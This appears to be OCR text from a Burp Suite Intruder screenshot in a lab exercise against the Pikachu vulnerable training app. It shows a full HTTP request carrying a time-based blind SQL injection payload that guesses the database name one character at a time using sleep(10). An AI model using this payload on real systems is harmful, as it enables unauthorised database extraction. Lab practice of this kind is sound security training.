 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
GET
/pika/vul/sqli/sqli_blind_t.php?name=1%27%20union%20select%201,if((ascii(substr(database(),1,1))=§112§),sleep(1
0),NULL)--+&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.31.193
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=9bo87o9tq9iiqpnj9nlknfci21
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh